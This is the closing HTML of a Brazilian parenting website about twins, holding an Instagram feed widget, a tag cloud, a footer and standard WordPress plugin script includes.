        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17966526271653962" data-date="1657731743">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cf9cnPbOrcG/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&#038;_nc_ohc=t0jZeMgY1sQAX8cIfvu&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&#038;oe=62F64770" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/293377555_437182048317823_8538253063801638180_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFvXfJhw2dsRMf4Ko_ygjGjHJ4TRpjRwXIcnhNGmNHBcsjdg_iRirvdwR3j39u2M9U&amp;_nc_ohc=t0jZeMgY1sQAX8cIfvu&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_N_nJClDHabvdPo_VO141Cp5eDUbpAka5eWoU-wT-xkw&amp;oe=62F64770&quot;}">
            <span class="sbi-screenreader">Quem mais está no “mood” causando nesta quart</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Quem mais está no “mood” causando nesta quarta-feira de #meusgemeosnametwo?

As lindas Alice e Manu são só sucesso na sua motoca 😍😍

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17966526271653962&quot;:{&quot;id&quot;:&quot;293377555_437182048317823_8538253063801638180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17948235649909607&quot;:{&quot;id&quot;:&quot;293571621_3239581122929830_9122265581722236625_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18306374212035371&quot;:{&quot;id&quot;:&quot;294256292_410472267729331_5219164881394876722_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18165182515246598&quot;:{&quot;id&quot;:&quot;294540172_1105047127106854_3998180384073815624_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17951176519990513&quot;:{&quot;id&quot;:&quot;294625244_184949487286162_347138510740287321_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18021821164399273&quot;:{&quot;id&quot;:&quot;294779635_176663591483520_6614426235155903985_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17961502936872087&quot;:{&quot;id&quot;:&quot;295875408_1865066290491146_7623975189816268729_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17929030991387231&quot;:{&quot;id&quot;:&quot;296247465_1128580421334492_5366550057493026778_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17862276437736618&quot;:{&quot;id&quot;:&quot;295798029_5627947600548727_9182123223757335941_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17890879268668252&quot;:{&quot;id&quot;:&quot;296236351_166585075890767_1521967251796101889_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17953270795983147&quot;:{&quot;id&quot;:&quot;297307736_124882850081515_2323878370403797250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17982745996567691&quot;:{&quot;id&quot;:&quot;296702013_722882732143645_4546202264623586356_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17938164950130530&quot;:{&quot;id&quot;:&quot;297401106_1408986086255927_2907655271642932486_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18046959670322729&quot;:{&quot;id&quot;:&quot;297847361_5638332142865107_1009769900614699894_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18063581545316436&quot;:{&quot;id&quot;:&quot;297651822_342989567919104_6531780200290384904_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17916502415568841&quot;:{&quot;id&quot;:&quot;298447675_1007339249942365_6379900812445530352_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</aside></div><div class="column one-fourth"><aside id="text-6" class="widget widget_text"><h4>Sobre a Me Two</h4>			<div class="textwidget"><h6 style="color: #97A1AD;">Espaço de compartilhamento, debates, apoio, conquistas, histórias inspiradoras e conteúdo especializado sobre gêmeos para tornar essa jornada de ter filhos múltiplos mais leve!</h6></div>
		</aside></div><div class="column one-fourth"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4>Tags</h4><div class="tagcloud"><a href="https://metwo.com.br/tags/alo-bebe/" class="tag-cloud-link tag-link-429 tag-link-position-1" style="font-size: 9.9193548387097pt;" aria-label="Alô Bebê (8 itens)">Alô Bebê</a>
<a href="https://metwo.com.br/tags/amamentacao-de-gemeos/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8.7903225806452pt;" aria-label="amamentacao de gemeos (6 itens)">amamentacao de gemeos</a>
<a href="https://metwo.com.br/tags/amamentacao/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 8.7903225806452pt;" aria-label="amamentação (6 itens)">amamentação</a>
<a href="https://metwo.com.br/tags/bebes/" class="tag-cloud-link tag-link-206 tag-link-position-4" style="font-size: 10.935483870968pt;" aria-label="bebês (10 itens)">bebês</a>
<a href="https://metwo.com.br/tags/comportamento/" class="tag-cloud-link tag-link-208 tag-link-position-5" style="font-size: 13.08064516129pt;" aria-label="comportamento (16 itens)">comportamento</a>
<a href="https://metwo.com.br/tags/curso/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.41935483871pt;" aria-label="curso (17 itens)">curso</a>
<a href="https://metwo.com.br/tags/dicas/" class="tag-cloud-link tag-link-207 tag-link-position-7" style="font-size: 13.645161290323pt;" aria-label="dicas (18 itens)">dicas</a>
<a href="https://metwo.com.br/tags/entrevista/" class="tag-cloud-link tag-link-210 tag-link-position-8" style="font-size: 14.548387096774pt;" aria-label="entrevista (22 itens)">entrevista</a>
<a href="https://metwo.com.br/tags/especialista/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 9.3548387096774pt;" aria-label="especialista (7 itens)">especialista</a>
<a href="https://metwo.com.br/tags/familia/" class="tag-cloud-link tag-link-229 tag-link-position-10" style="font-size: 9.3548387096774pt;" aria-label="família (7 itens)">família</a>
<a href="https://metwo.com.br/tags/filhos/" class="tag-cloud-link tag-link-522 tag-link-position-11" style="font-size: 9.3548387096774pt;" aria-label="filhos (7 itens)">filhos</a>
<a href="https://metwo.com.br/tags/filhos-gemeos/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 10.483870967742pt;" aria-label="filhos gêmeos (9 itens)">filhos gêmeos</a>
<a href="https://metwo.com.br/tags/gemelares/" class="tag-cloud-link tag-link-809 tag-link-position-13" style="font-size: 8pt;" aria-label="gemelares (5 itens)">gemelares</a>
<a href="https://metwo.com.br/tags/gemeos/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="gemeos (103 itens)">gemeos</a>
<a href="https://metwo.com.br/tags/gemeosmetwo/" class="tag-cloud-link tag-link-737 tag-link-position-15" style="font-size: 13.08064516129pt;" aria-label="gemeosmetwo (16 itens)">gemeosmetwo</a>
<a href="https://metwo.com.br/tags/gravida-de-gemeos/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 11.387096774194pt;" aria-label="gravida de gemeos (11 itens)">gravida de gemeos</a>
<a href="https://metwo.com.br/tags/gravidez/" class="tag-cloud-link tag-link-252 tag-link-position-17" style="font-size: 9.3548387096774pt;" aria-label="gravidez (7 itens)">gravidez</a>
<a href="https://metwo.com.br/tags/gravidez-gemelar/" class="tag-cloud-link tag-link-222 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="gravidez gemelar (9 itens)">gravidez gemelar</a>
<a href="https://metwo.com.br/tags/gemeas/" class="tag-cloud-link tag-link-193 tag-link-position-19" style="font-size: 11.725806451613pt;" aria-label="gêmeas (12 itens)">gêmeas</a>
<a href="https://metwo.com.br/tags/gemeos-e-multiplos/" class="tag-cloud-link tag-link-127 tag-link-position-20" style="font-size: 9.9193548387097pt;" aria-label="Gêmeos e múltiplos (8 itens)">Gêmeos e múltiplos</a>
<a href="https://metwo.com.br/tags/historia/" class="tag-cloud-link tag-link-182 tag-link-position-21" style="font-size: 8.7903225806452pt;" aria-label="história (6 itens)">história</a>
<a href="https://metwo.com.br/tags/instituto-ling/" class="tag-cloud-link tag-link-172 tag-link-position-22" style="font-size: 8.7903225806452pt;" aria-label="instituto ling (6 itens)">instituto ling</a>
<a href="https://metwo.com.br/tags/irmaos/" class="tag-cloud-link tag-link-170 tag-link-position-23" style="font-size: 10.483870967742pt;" aria-label="irmãos (9 itens)">irmãos</a>
<a href="https://metwo.com.br/tags/irmaos-gemeos/" class="tag-cloud-link tag-link-202 tag-link-position-24" style="font-size: 12.177419354839pt;" aria-label="irmãos gêmeos (13 itens)">irmãos gêmeos</a>
<a href="https://metwo.com.br/tags/maternidade/" class="tag-cloud-link tag-link-328 tag-link-position-25" style="font-size: 11.387096774194pt;" aria-label="maternidade (11 itens)">maternidade</a>
<a href="https://metwo.com.br/tags/maternidade-gemelar/" class="tag-cloud-link tag-link-392 tag-link-position-26" style="font-size: 11.725806451613pt;" aria-label="maternidade gemelar (12 itens)">maternidade gemelar</a>
<a href="https://metwo.com.br/tags/me-two/" class="tag-cloud-link tag-link-130 tag-link-position-27" style="font-size: 17.370967741935pt;" aria-label="Me Two (40 itens)">Me Two</a>
<a href="https://metwo.com.br/tags/metwo/" class="tag-cloud-link tag-link-509 tag-link-position-28" style="font-size: 15pt;" aria-label="Metwo (24 itens)">Metwo</a>
<a href="https://metwo.com.br/tags/mae/" class="tag-cloud-link tag-link-262 tag-link-position-29" style="font-size: 13.645161290323pt;" aria-label="mãe (18 itens)">mãe</a>
<a href="https://metwo.com.br/tags/mae-de-gemeos/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 13.645161290323pt;" aria-label="mãe de gêmeos (18 itens)">mãe de gêmeos</a>
<a href="https://metwo.com.br/tags/maes/" class="tag-cloud-link tag-link-150 tag-link-position-31" style="font-size: 9.9193548387097pt;" aria-label="mães (8 itens)">mães</a>
<a href="https://metwo.com.br/tags/multiplos/" class="tag-cloud-link tag-link-223 tag-link-position-32" style="font-size: 12.516129032258pt;" aria-label="múltiplos (14 itens)">múltiplos</a>
<a href="https://metwo.com.br/tags/pai-de-gemeos/" class="tag-cloud-link tag-link-186 tag-link-position-33" style="font-size: 8.7903225806452pt;" aria-label="pai de gêmeos (6 itens)">pai de gêmeos</a>
<a href="https://metwo.com.br/tags/palestra/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.7903225806452pt;" aria-label="palestra (6 itens)">palestra</a>
<a href="https://metwo.com.br/tags/pesquisa/" class="tag-cloud-link tag-link-139 tag-link-position-35" style="font-size: 10.483870967742pt;" aria-label="pesquisa (9 itens)">pesquisa</a>
<a href="https://metwo.com.br/tags/prematuridade/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 11.387096774194pt;" aria-label="prematuridade (11 itens)">prematuridade</a>
<a href="https://metwo.com.br/tags/rotina/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="rotina (23 itens)">rotina</a>
<a href="https://metwo.com.br/tags/sono/" class="tag-cloud-link tag-link-391 tag-link-position-38" style="font-size: 13.645161290323pt;" aria-label="sono (18 itens)">sono</a>
<a href="https://metwo.com.br/tags/travessia/" class="tag-cloud-link tag-link-905 tag-link-position-39" style="font-size: 12.741935483871pt;" aria-label="travessia (15 itens)">travessia</a>
<a href="https://metwo.com.br/tags/trigemeos/" class="tag-cloud-link tag-link-106 tag-link-position-40" style="font-size: 11.725806451613pt;" aria-label="trigêmeos (12 itens)">trigêmeos</a>
<a href="https://metwo.com.br/tags/twins/" class="tag-cloud-link tag-link-535 tag-link-position-41" style="font-size: 9.9193548387097pt;" aria-label="twins (8 itens)">twins</a>
<a href="https://metwo.com.br/tags/univitelinos/" class="tag-cloud-link tag-link-76 tag-link-position-42" style="font-size: 8.7903225806452pt;" aria-label="univitelinos (6 itens)">univitelinos</a>
<a href="https://metwo.com.br/tags/video/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 9.9193548387097pt;" aria-label="video (8 itens)">video</a>
<a href="https://metwo.com.br/tags/wordpress/" class="tag-cloud-link tag-link-681 tag-link-position-44" style="font-size: 9.3548387096774pt;" aria-label="Wordpress (7 itens)">Wordpress</a>
<a href="https://metwo.com.br/tags/workshop-me-two/" class="tag-cloud-link tag-link-330 tag-link-position-45" style="font-size: 8.7903225806452pt;" aria-label="Workshop Me Two (6 itens)">Workshop Me Two</a></div>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							Todos os direitos reservados Me Two 2019						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/gemeosmetwo" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/gemeosmetwo" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=1617948934935731&autoLogAppEvents=1"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://metwo.com.br/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='thickbox-css'  href='https://metwo.com.br/wp-includes/js/thickbox/thickbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-betheme-css'  href='https://metwo.com.br/wp-content/uploads/so-css/so-css-betheme.css?ver=1585600491' type='text/css' media='all' />
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","confirm":"Tem certeza?","show_x_comments":"Mostrar todos os %d coment\u00e1rios","unsaved_changes":"Seu perfil tem altera\u00e7\u00f5es n\u00e3o salvas. Se voc\u00ea deixar a p\u00e1gina, as mudan\u00e7as ser\u00e3o perdidas.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","5":"friends","7":"settings","8":"notifications"},"nonces":{"activity":"8e585fd026","members":"9602aa28a9","xprofile":"458674a539","friends":"ec7d37aa72","settings":"a128c3e94c","notifications":"6c8afd5471"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=11.2.0' id='bp-nouveau-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/plugins.js?ver=21.4.3' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/menu.js?ver=21.4.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.4.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.4.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.4.3' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/scripts.js?ver=21.4.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.5' id='mfn-hb-js'></script>
<script type='text/javascript' id='wp_slimstat-js-extra'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjExNDAxO3M6NjoiYXV0aG9yIjtzOjE2OiJDYW1pbGEgU2FjY29tb3JpIjt9.1ef19d4373c1342dad4d3ee7c0538ef0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/tags/4.8.8.1/wp-slimstat.min.js' id='wp_slimstat-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.9' id='um_crop-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.9' id='um_modal-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.9' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.9' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.9' id='um_datetime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.9' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.9' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/pt_BR.js?ver=2.6.9' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.9' id='um_raty-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.9' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.9' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.9' id='um_functions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.9' id='um_responsive-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.9' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"805306368","nonce":"8b1538f684"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.9' id='um_scripts-js'></script>
